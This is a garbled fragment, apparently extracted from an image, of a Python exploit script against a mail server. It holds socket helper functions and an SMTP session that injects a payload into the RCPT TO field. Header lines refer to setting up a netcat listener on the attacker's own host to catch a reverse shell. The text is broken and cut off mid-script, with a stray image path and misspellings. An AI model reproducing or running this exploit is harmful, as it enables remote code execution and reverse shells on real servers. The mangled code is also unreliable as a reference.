 HOST / PORT 0>&"
's your own host with netcat listener for rewers
shell
def write(data):
d = bytes(str(data).encode("ASCII"))
bot.send(d + b"\n")
def re():
r = bot.recv(2048).decode("utf-8")
return r
def exploit():
try:
time.sleep(2)
print(re())
time.sleep(1)
write("EHLO localhost") # send EHLO
write("MAIL FROM:<>")
print(re())
write("RCPT TO:%s%s@%s" %(user,payload,host)) # send
payload
time.sleep(2)
o = re()